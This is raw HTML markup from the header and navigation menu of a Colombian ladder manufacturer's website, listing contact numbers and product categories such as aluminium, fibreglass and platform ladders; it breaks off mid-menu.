avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2160"> <script defer id="bbp-swap-no-js-body-class" src="[data-uri]"></script> <script defer src="[data-uri]"></script> <a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-custom_color_1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:-20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:-20px;--awb-spacing-left-large:5.76%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:2.88%;--awb-spacing-left-small:2.88%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1" style="--awb-font-size:11px;"><h4><span style="color: #ffffff;"><strong>CARTAGENA&nbsp; <i class="fusion-li-icon fa-whatsapp fab" aria-hidden="true"></i>&nbsp;<a style="color: #ffffff;" href="https://api.whatsapp.com/send?phone=573194902154&amp;text=mensaje" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">319 4902154</span></span></a><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">&nbsp;</span></span></strong></span></h4></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:-20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:-20px;--awb-spacing-left-large:5.76%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:2.88%;--awb-spacing-left-small:2.88%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:-20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:-20px;--awb-spacing-left-large:5.76%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:2.88%;--awb-spacing-left-small:2.88%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-font-size:11px;"><h4 style="text-align: right;"><span style="color: #ffffff;"><strong>BOGOTA &nbsp;<i class="fusion-li-icon fa-whatsapp fab" aria-hidden="true"></i>&nbsp;<a style="color: #ffffff;" href="https://api.whatsapp.com/send?phone=573005130144&amp;text=mensaje" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">300 5130144</span></span></a></strong></span></h4></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:20000;--awb-padding-top:0px;--awb-padding-right:6%;--awb-padding-bottom:18px;--awb-padding-left:6%;--awb-padding-top-small:20px;--awb-padding-bottom-small:20px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;--awb-box-shadow:0px 5px 5px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) - 20% ),calc( var(--awb-color8-a) - 93% ));" data-transition-offset="0" data-scroll-offset="0" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:5px;--awb-spacing-left-large:7.68%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-search-element fusion-search-element-1 fusion-no-small-visibility fusion-no-medium-visibility fusion-search-form-clean" style="--awb-border-size-top:-10px;--awb-text-color:var(--awb-custom_color_1);--awb-border-color:var(--awb-color1);--awb-focus-border-color:var(--awb-color1);--awb-text-size:30;--awb-bg-color:#ffffff;"><form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://escalerasdecolombia.com/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field"> <label><span class="screen-reader-text">Buscar:</span> <input type="search" value="" name="s" class="s" placeholder="Buscar" required aria-required="true" aria-label="Buscar"/> </label></div><div class="fusion-search-button search-button"> <input type="submit" class="fusion-search-submit searchsubmit" aria-label="Buscar" value="&#xf002;" /></div> <input type="hidden" name="post_type[]" value="any" /><input type="hidden" name="search_limit_to_post_titles" value="0" /><input type="hidden" name="add_woo_product_skus" value="0" /><input type="hidden" name="fs" value="1" /></div></form></div><div class="fusion-separator fusion-no-small-visibility fusion-no-medium-visibility" style="align-self: flex-start;margin-right:auto;flex-grow:10;margin-top:-15px;width:100%;max-width:150px;"><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color3);border-top-width:2px;"></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:28%;--awb-margin-top-large:-0px;--awb-spacing-right-large:6.8571428571429%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:6.8571428571429%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:2.88%;--awb-spacing-left-small:2.88%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://escalerasdecolombia.com" target="_self" aria-label="logo-Escaleras-de-Colombia"><img decoding="async" width="300" height="60" src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/logo-Escaleras-de-Colombia.png" data-orig-src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/logo-Escaleras-de-Colombia-300x60.png" alt class="lazyload img-responsive wp-image-1408" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27362%27%20height%3D%2772%27%20viewBox%3D%270%200%20362%2072%27%3E%3Crect%20width%3D%27362%27%20height%3D%2772%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://escalerasdecolombia.com/wp-content/uploads/2023/07/logo-Escaleras-de-Colombia-200x40.png 200w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/logo-Escaleras-de-Colombia.png 362w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 300px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_3_5 3_5 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-bg-size:cover;--awb-width-large:60%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.2%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.2%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:5.76%;--awb-spacing-left-small:5.76%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-active awb-menu_arrows-main awb-menu_arrows-sub awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:12px;--awb-text-transform:uppercase;--awb-min-height:0px;--awb-bg:var(--awb-color1);--awb-gap:25px;--awb-justify-content:flex-end;--awb-items-padding-top:10px;--awb-letter-spacing:2px;--awb-active-color:var(--awb-color5);--awb-active-bg:var(--awb-color1);--awb-submenu-space:30px;--awb-submenu-font-size:12px;--awb-submenu-text-transform:none;--awb-arrows-size-height:3px;--awb-arrows-size-width:3px;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 77% ),var(--awb-color8-a));--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color5);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-font-size:24px;--awb-trigger-padding-right:0px;--awb-mobile-trigger-color:var(--awb-color5);--awb-mobile-nav-trigger-bottom-margin:33px;--awb-mobile-font-size:14px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-submenu-typography:&quot;Raleway&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:500;--awb-fusion-font-family-mobile-typography:&quot;Raleway&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:500;" aria-label="Construction Main Menu" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-construction-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text constructionbars-solid1"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text constructiontimes-solid1"></span></span></span></button><ul id="menu-construction-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="22"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">HOME</span></a></li><li  id="menu-item-21"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="21"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/nuestra-empresa/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">NUESTRA EMPRESA</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of NUESTRA EMPRESA" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-2882"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2882 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/pqr/" class="awb-menu__sub-a"><span>PQR</span></a></li><li  id="menu-item-2881"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2881 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/mantenimiento/" class="awb-menu__sub-a"><span>Mantenimiento</span></a></li><li  id="menu-item-2879"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/seguridad/" class="awb-menu__sub-a"><span>Seguridad</span></a></li><li  id="menu-item-2880"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/certificaciones/" class="awb-menu__sub-a"><span>Certificaciones</span></a></li><li  id="menu-item-2913"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2913 awb-menu__li awb-menu__sub-li" ><a  href="https://www.youtube.com/channel/UChqpVN1JaBdChylbcpcT5QA" class="awb-menu__sub-a"><span>Videos</span></a></li><li  id="menu-item-2878"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/faq/" class="awb-menu__sub-a"><span>Preguntas</span></a></li><li  id="menu-item-3631"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/wp-content/uploads/2025/04/CATALOGO-CTG-2025.pdf" class="awb-menu__sub-a"><span>Catálogo</span></a></li></ul></li><li  id="menu-item-1565"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1565 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="1565"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/tienda/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">NUESTROS PRODUCTOS</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of NUESTROS PRODUCTOS" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-2883"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2883 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/tienda/" class="awb-menu__sub-a"><span>Escaleras</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Escaleras" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-3206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3206 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/aluminio/" class="awb-menu__sub-a"><span>Aluminio</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Aluminio" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-2890"  class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2890 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/etiqueta-producto/industrial-tipo-ia-alum/" class="awb-menu__sub-a"><span>Industrial Tipo IA Alum</span></a></li><li  id="menu-item-2892"  class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2892 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/etiqueta-producto/comercial-tipo-ii/" class="awb-menu__sub-a"><span>Comercial Tipo II</span></a></li></ul></li><li  id="menu-item-3210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3210 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/fibra-de-vidrio/" class="awb-menu__sub-a"><span>Fibra de Vidrio</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Fibra de Vidrio" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-2889"  class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2889 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/etiqueta-producto/industrial-tipo-ia/" class="awb-menu__sub-a"><span>Industrial Tipo IA</span></a></li><li  id="menu-item-2891"  class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2891 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/etiqueta-producto/comercial-tipo-i/" class="awb-menu__sub-a"><span>Comercial Tipo I</span></a></li></ul></li></ul></li><li  id="menu-item-3263"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3263 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/escaleras-especiales/" class="awb-menu__sub-a"><span>Escaleras Especiales</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Escaleras Especiales" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-2898"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2898 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-tipo-banco/" class="awb-menu__sub-a"><span>Tipo Banco</span></a></li><li  id="menu-item-2897"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2897 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-tipo-atico/" class="awb-menu__sub-a"><span>Tipo Ático</span></a></li><li  id="menu-item-2904"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2904 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-tipo-portalon/" class="awb-menu__sub-a"><span>Tipo Portalones</span></a></li><li  id="menu-item-2901"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2901 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-tipo-gato/" class="awb-menu__sub-a"><span>Tipo Gato</span></a></li><li  id="menu-item-2887"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2887 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/categoria-producto/escalera-tipo-avion/" class="awb-menu__sub-a"><span>Tipo Avion</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Tipo Avion" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-3100"  class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-3100 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/etiqueta-producto/tipo-avion-industrial/" class="awb-menu__sub-a"><span>Industrial</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Industrial" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-2893"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2893 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-plataforma-tipo-avion-en-acero/" class="awb-menu__sub-a"><span>Acero</span></a></li><li  id="menu-item-2922"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2922 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-plataforma-tipo-avion-acero-inoxidable-industrial/" class="awb-menu__sub-a"><span>Acero Inoxidable</span></a></li><li  id="menu-item-2894"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2894 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-plataforma-tipo-avion-en-aluminio/" class="awb-menu__sub-a"><span>Aluminio</span></a></li></ul></li><li  id="menu-item-3101"  class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-3101 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/etiqueta-producto/tipo-avion-comercial/" class="awb-menu__sub-a"><span>Comercial</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Comercial" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-3098"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3098 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-certificada-tipo-plataforma-avion-en-acero-comercial/" class="awb-menu__sub-a"><span>Acero</span></a></li><li  id="menu-item-3099"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3099 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-certificada-tipo-plataforma-avion-en-aluminio-comercial/" class="awb-menu__sub-a"><span>Aluminio</span></a></li><li  id="menu-item-2895"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2895 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-plataforma-tipo-avion-en-fibra-comercial/" class="awb-menu__sub-a"><span>Fibra de Vidrio</span></a></li></ul></li></ul></li><li  id="menu-item-2899"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2899 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-tipo-caracol/" class="awb-menu__sub-a"><span>Tipo Caracol</span></a></li><li  id="menu-item-2900"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2900 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-tipo-estructura/" class="awb-menu__sub-a"><span>Tipo Estructura</span></a></li><li  id="menu-item-2896"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2896 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-espina-de-pescado/" class="awb-menu__sub-a"><span>Espina De Pescado</span></a></li><li  id="menu-item-2902"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2902 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-tipo-marinas/" class="awb-menu__sub-a"><span>Tipo Marinas</span></a></li><li  id="menu-item-2905"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2905 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escaleras-tipo-cisterna/" class="awb-menu__sub-a"><span>Tipo Cisterna</span></a></li><li  id="menu-item-2903"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2903 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-tipo-piloto/" class="awb-menu__sub-a"><span>Tipo Piloto</span></a></li><li  id="menu-item-2906"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2906 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/rampa-de-silla-de-ruedas/" class="awb-menu__sub-a"><span>Rampa De Silla De Ruedas</span></a></li></ul></li><li  id="menu-item-2907"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2907 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/escalera-tipo-portalon/" class="awb-menu__sub-a"><span>Portalones / Pasaleras</span></a></li><li  id="menu-item-2908"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2908 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/producto/pertiga-en-fibra-de-vidrio-aislada-a-100-kilo-voltios/" class="awb-menu__sub-a"><span>Pértigas</span></a></li><li  id="menu-item-2910"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 awb-menu__li awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/wp-content/uploads/2024/05/CATALOGO-OFICIAL-ESCALERAS-210524.pdf" class="awb-menu__sub-a"><span>Precio</span></a></li><li  id="menu-item-2909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909 awb-menu__li 